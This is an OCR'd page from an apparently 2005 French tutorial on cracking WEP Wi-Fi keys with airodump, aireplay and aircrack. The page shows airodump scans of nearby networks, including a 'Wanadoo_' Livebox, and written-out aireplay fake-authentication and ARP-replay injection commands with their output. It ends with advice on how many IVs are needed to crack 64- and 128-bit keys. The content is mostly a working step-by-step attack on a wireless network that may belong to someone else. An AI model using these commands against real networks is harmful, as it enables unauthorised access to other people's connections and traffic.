Tutorial crack cle wep http://www.tuto-fr.com/tutoriaux/tutorial-crack-wep-aircrack.php
airodump aireplay
BSSID                PWR  Packets   LAN IP / # IVs  CH  MB  ENC  ESSID

00:0E:9B:             11   160251              454  10  48  WEP
00:10:C6:              7    66853              600  10  54  WEP
00:07:CB:             21    11032                   11  48  WEP?
00:0F:66:             19     1419                    5  48  WEP?
00:10:C6:             23   839052           161930  10  54  WEP  Wanadoo_

BSSID                STATION               PWR   Packets  ESSID

00:10:C6:            00:90:4B:              30       295  Wanadoo_


                                                 http://tuto-fr.com
Pendant ce temps, les arp aussi augmentent :
aireplay - Konsole
aireplay airodump aircrack
root@slax:/mnt/hda6# aireplay -1 0 -e Wanadoo_ -a 00:10:C6: -b 00:10
:C6: -h 00:90:4B: ath0
16:18:42  Sending Authentication Request
16:18:42  Authentication successful
16:18:42  Sending Association Request
16:18:42  Association successful :-)
root@slax:/mnt/hda6# aireplay -3 -e Wanadoo_ -a 00:10:C6: -b 00:10:C
6: -h 00:90:4B: -x 600 -r tuto.cap ath0
Saving ARP requests in replay_arp-1012-161902.cap        http://tuto-fr.com
You must also start airodump to capture replies.
Read 130028 packets (got 7 ARP requests), sent 55817 packets...
aireplay - Konsole
aireplay airodump aircrack
root@slax:/mnt/hda6# aireplay -1 0 -e Wanadoo_ -a 00:10:C6: -b 00:10
:C6: -h 00:90:4B: ath0
16:18:42  Sending Authentication Request                  http://tuto-fr.com
16:18:42  Authentication successful
16:18:42  Sending Association Request
16:18:42  Association successful :-)
root@slax:/mnt/hda6# aireplay -3 -e Wanadoo_ -a 00:10:C6: -b 00:10:C
 -h 00:90:4B: -x 600 -r tuto.cap ath0
Saving ARP requests in replay_arp-1012-161902.cap
You must also start airodump to capture replies.
Read 252836 packets (got 1024 ARP requests), sent 117221 packets...
Au maximum aireplay garde 1024 ARP.
Pour vous donner une idée de la vitesse de croissance des IVs j'ai fais quelques print full screen, mattez l'horloge :
A 16h25 190 000 IVs
A 16h30 290 000 IVs
A 16h43 650 000 IVs
4:// Aircrack :
Sachant qu'il faut environ 300 000 IVs pour cracker une clef wep 64bits
Et environ 1 000 000 pour une clef wep 128 ça va assez vite :D.
Il est donc conseillé de lancer une première fois aircrack des que l'on a 300k paquets si on suppose que la clef peut être de 64 bits.
Pour cela dans les paramètre de aircrack, il suffit de rajouter -n 64, et aircrack va tenter de cracker la clef wep comme si c'était une clef 64 même si il s'avère que c'est une 128.
Personnellement pour le tuto, la cible étant une livebox, je sais que le cryptage est 128 donc je ne lance donc pas cette étape préliminaire. Par contre vu que j'ai environ 700 000 IVS je peut commencer à lancer
8 sur 20 17/11/2005 14:44